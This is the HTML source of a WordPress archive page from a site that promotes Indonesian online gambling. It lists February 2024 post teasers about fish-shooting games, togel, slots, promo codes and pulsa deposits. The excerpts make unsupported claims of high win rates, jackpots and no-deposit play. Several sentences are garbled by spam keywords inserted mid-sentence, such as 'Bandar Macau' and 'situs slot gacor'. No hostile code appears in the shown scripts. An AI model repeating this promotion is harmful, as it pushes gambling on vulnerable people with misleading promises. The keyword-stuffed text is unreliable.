        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="archive date wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header><section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
		<h1 class="page-title">Month: <span>February 2024</span></h1>			
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/bergabung-di-turnamen-tembak-ikan-online-terbaik/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bergabung di Turnamen Tembak Ikan Online Terbaik" decoding="async" fetchpriority="high" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Turnamen-Tembak-Ikan-Online-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/bergabung-di-turnamen-tembak-ikan-online-terbaik/">Bergabung di Turnamen Tembak Ikan Online Terbaik</a></h2>
                <h4 class="card-text"><p>Apakah Anda menyukai tantangan dan keseruan? Apakah Anda mencari pengalaman bermain game yang seru dan menghibur? Jika iya Bandar Macau , maka Anda harus bergabung di Turnamen Tembak Ikan Online terbaik! Di sini, Anda akan menemukan dunia permainan yang penuh aksi dan keseruan. Dalam artikel ini, kita akan menjelajahi bagaimana cara bergabung di Turnamen Tembak&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/bergabung-di-turnamen-tembak-ikan-online-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-02-28T01:25:00+07:00">28/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/dapatkan-kode-promo-tembak-ikan-terbaru/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Kode-Promo-Tembak-Ikan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dapatkan Kode Promo Tembak Ikan Terbaru!" decoding="async" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Kode-Promo-Tembak-Ikan.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Kode-Promo-Tembak-Ikan-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Kode-Promo-Tembak-Ikan-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Kode-Promo-Tembak-Ikan-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/dapatkan-kode-promo-tembak-ikan-terbaru/">Dapatkan Kode Promo Tembak Ikan Terbaru!</a></h2>
                <h4 class="card-text"><p>Mulailah bermain tembak ikan dengan bonus dan diskon menarik! Jangan lewatkan kesempatan untuk mendapatkan kode promo tembak ikan terbaru yang akan memberikan kesenangan ekstra saat bermain. Dalam artikel ini, kami akan membahas promo tembak ikan terbaik dan kode diskon tembak ikan yang dapat Anda manfaatkan. Selamat datang di dunia seru tembak ikan online! Kami ingin&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/dapatkan-kode-promo-tembak-ikan-terbaru/" rel="bookmark"><time class="entry-date published" datetime="2024-02-27T03:25:00+07:00">27/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/situs-tembak-ikan-dengan-winrate-tinggi-terbaik/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Situs-Tembak-Ikan-dengan-Winrate-Tinggi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Tembak Ikan dengan Winrate Tinggi Terbaik" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Situs-Tembak-Ikan-dengan-Winrate-Tinggi.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Situs-Tembak-Ikan-dengan-Winrate-Tinggi-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Situs-Tembak-Ikan-dengan-Winrate-Tinggi-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Situs-Tembak-Ikan-dengan-Winrate-Tinggi-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/situs-tembak-ikan-dengan-winrate-tinggi-terbaik/">Situs Tembak Ikan dengan Winrate Tinggi Terbaik</a></h2>
                <h4 class="card-text"><p>Dalam artikel ini, kita akan membahas tentang situs tembak ikan dengan winrate tinggi yang terbaik di Indonesia. Situs-situs ini merupakan platform judi online yang menawarkan peluang menang tinggi dalam permainan tembak ikan. Temukan situs-situs terbaik dengan winrate tinggi, permainan seru, dan kesempatan meraih jackpot besar. Permainan Seru dan Jackpot Besar Pada situs-situs terbaik ini, Anda&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/situs-tembak-ikan-dengan-winrate-tinggi-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-02-26T02:25:00+07:00">26/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/main-tembak-ikan-online-tanpa-deposit-gratis/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Online-Tanpa-Deposit.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Main Tembak Ikan Online Tanpa Deposit Gratis" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Online-Tanpa-Deposit.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Online-Tanpa-Deposit-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Online-Tanpa-Deposit-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Online-Tanpa-Deposit-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/main-tembak-ikan-online-tanpa-deposit-gratis/">Main Tembak Ikan Online Tanpa Deposit Gratis</a></h2>
                <h4 class="card-text"><p>Inilah tempat yang tepat untuk merasakan keseruan bermain tembak ikan online tanpa deposit. Nikmati pengalaman main tembak ikan tanpa perlu mengeluarkan uang sendiri. Cari tahu bagaimana caranya di situs terpercaya yang menyediakan layanan ini. Apakah Anda ingin bermain tembak ikan online tanpa harus melakukan deposit? Tidak perlu khawatir, kami memiliki kabar baik untuk Anda. Sekarang,&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/main-tembak-ikan-online-tanpa-deposit-gratis/" rel="bookmark"><time class="entry-date published" datetime="2024-02-25T06:25:00+07:00">25/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/panduan-cara-bermain-tembak-ikan-online-efektif/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Cara-Bermain-Tembak-Ikan-Online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Cara Bermain Tembak Ikan Online Efektif" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Cara-Bermain-Tembak-Ikan-Online.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Cara-Bermain-Tembak-Ikan-Online-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Cara-Bermain-Tembak-Ikan-Online-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Cara-Bermain-Tembak-Ikan-Online-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/panduan-cara-bermain-tembak-ikan-online-efektif/">Panduan Cara Bermain Tembak Ikan Online Efektif</a></h2>
                <h4 class="card-text"><p>Selamat datang di togel terpercaya  cara bermain tembak ikan online yang efektif. Di sini, Anda akan menemukan tips dan strategi yang dapat meningkatkan kemenangan Anda saat bermain tembak ikan secara online. Kami juga akan memberikan informasi tentang situs tembak ikan terbaik yang dapat Anda pilih untuk bermain. Jika Anda mencari panduan cara bermain tembak ikan&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/panduan-cara-bermain-tembak-ikan-online-efektif/" rel="bookmark"><time class="entry-date published" datetime="2024-02-24T07:25:00+07:00">24/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/raih-jackpot-besar-tembak-ikan-online-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Jackpot-Besar-Tembak-Ikan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Raih Jackpot Besar Tembak Ikan Online Indonesia" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Jackpot-Besar-Tembak-Ikan.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Jackpot-Besar-Tembak-Ikan-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Jackpot-Besar-Tembak-Ikan-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Jackpot-Besar-Tembak-Ikan-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/raih-jackpot-besar-tembak-ikan-online-indonesia/">Raih Jackpot Besar Tembak Ikan Online Indonesia</a></h2>
                <h4 class="card-text"><p>Temukan cara meraih Jackpot Besar Tembak Ikan secara online di olxtoto Indonesia. Tembak ikan online adalah permainan yang populer di Indonesia, dan dengan strategi dan tips yang tepat, Anda dapat meningkatkan peluang memenangkan jackpot besar dalam permainan ini. Mengenal Permainan Tembak Ikan Online Sebelum memulai perjalanan mencari jackpot besar, penting untuk memiliki pemahaman yang baik&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/raih-jackpot-besar-tembak-ikan-online-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-02-23T05:25:00+07:00">23/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/tembak-ikan-deposit-pulsa-mudah-cepat/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Deposit-Pulsa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tembak Ikan Deposit Pulsa &#8211; Mudah &amp; Cepat!" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Deposit-Pulsa.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Deposit-Pulsa-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Deposit-Pulsa-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Tembak-Ikan-Deposit-Pulsa-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/tembak-ikan-deposit-pulsa-mudah-cepat/">Tembak Ikan Deposit Pulsa &#8211; Mudah &amp; Cepat!</a></h2>
                <h4 class="card-text"><p>Selamat datang di dunia tembak ikan deposit pulsa di Indonesia! Apakah Anda siap merasakan kemudahan dan kecepatan dalam melakukan deposit? Kami hadir untuk memenuhi kebutuhan Anda dalam bermain tembak ikan secara praktis. Dengan metode deposit pulsa yang kami tawarkan, Anda bisa menikmati permainan favorit Anda tanpa repot mencari metode pembayaran lainnya. Tidak hanya mudah, proses&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/tembak-ikan-deposit-pulsa-mudah-cepat/" rel="bookmark"><time class="entry-date published" datetime="2024-02-22T07:25:00+07:00">22/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/mainkan-live-streaming-tembak-ikan-online/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Live-Streaming-Tembak-Ikan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mainkan Live Streaming Tembak Ikan Online" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Live-Streaming-Tembak-Ikan.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Live-Streaming-Tembak-Ikan-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Live-Streaming-Tembak-Ikan-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Live-Streaming-Tembak-Ikan-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/mainkan-live-streaming-tembak-ikan-online/">Mainkan Live Streaming Tembak Ikan Online</a></h2>
                <h4 class="card-text"><p>Dapatkan pengalaman menarik dan penuh tantangan dengan bermain Live Streaming Tembak Ikan secara online. Tembak ikan adalah sebuah permainan judi yang seru dan menghibur, di mana Anda dapat berburu poin dengan menembak berbagai jenis ikan. Dalam Live Streaming Tembak Ikan, Anda dapat merasakan sensasi mendebarkan secara langsung dan bersaing dengan pemain lain. Jadilah pemain yang&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/mainkan-live-streaming-tembak-ikan-online/" rel="bookmark"><time class="entry-date published" datetime="2024-02-21T06:25:00+07:00">21/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/kiat-sukses-strategi-menang-tembak-ikan-online/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Strategi-Menang-Tembak-Ikan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kiat Sukses Strategi Menang Tembak Ikan Online" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Strategi-Menang-Tembak-Ikan.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Strategi-Menang-Tembak-Ikan-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Strategi-Menang-Tembak-Ikan-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Strategi-Menang-Tembak-Ikan-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/kiat-sukses-strategi-menang-tembak-ikan-online/">Kiat Sukses Strategi Menang Tembak Ikan Online</a></h2>
                <h4 class="card-text"><p>Dalam artikel ini, kami akan membagikan kiat sukses dan strategi yang dapat membantu Anda untuk memenangkan permainan tembak ikan secara situs slot gacor. Tembak ikan adalah permainan populer di Indonesia, dan dengan menggunakan trik jitu dan strategi yang kami bagikan, Anda memiliki peluang yang lebih besar untuk menghasilkan kemenangan yang menguntungkan. Temukan rahasia sukses di&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/kiat-sukses-strategi-menang-tembak-ikan-online/" rel="bookmark"><time class="entry-date published" datetime="2024-02-20T04:25:00+07:00">20/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/daftar-aplikasi-tembak-ikan-uang-asli-terbaik/" aria-hidden="true" tabindex="-1">
